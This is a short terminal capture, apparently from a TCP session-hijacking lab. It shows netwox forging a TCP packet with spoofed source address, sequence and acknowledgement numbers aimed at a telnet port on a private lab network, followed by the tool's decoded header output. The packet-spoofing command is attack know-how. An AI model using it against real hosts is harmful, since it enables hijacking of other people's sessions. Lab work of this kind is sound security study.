 yin@attacker:~$ sudo netwox 40 --ip4-dontfrag --ip4-offsetfrag 0 --ip4-ttl 64
 --ip4-protocol 6 --ip4-src 10.0.2.5 --ip4-dst 10.0.2.6 --tcp-src 40308 --tcp
-dst 23 --tcp-seqnum 2125997839 --tcp-acknum 4269703895 --tcp-ack --tcp-psh -
-tcp-window 501 --spoofip "best"
sudo: unable to resolve host attacker: No address associated with hostname
IP______________________________________________________________.
|version|  ihl  |      tos      |            totlen             |
|___4___|___5___|____0x00=0_____|___________0x0028=40___________|
|              id               |r|D|M|       offsetfrag        |
|_________0xA69D=42653__________|0|1|0|________0x0000=0_________|
|      ttl      |   protocol    |           checksum            |
|____0x40=64____|____0x06=6_____|____________0x7C28_____________|
|                            source                             |
|___________________________10.0.2.5____________________________|
|                          destination                          |
|___________________________10.0.2.6____________________________|
TCP_____________________________________________________________.
|          source port          |       destination port        |
|_________0x9D74=40308__________|___________0x0017=23___________|
|                            seqnum                             |
|_____________________0x7EB8270F=2125997839_____________________|
|                            acknum                             |
|_____________________0xFE7E82D7=4269703895_____________________|
| doff  |r|r|r|r|C|E|U|A|P|R|S|F|            window             |
|___5___|0|0|0|0|0|0|0|1|1|0|0|0|__________0x01F5=501___________|
|           checksum            |            urgptr             |
|_________0xD123=53539__________|___________0x0000=0____________|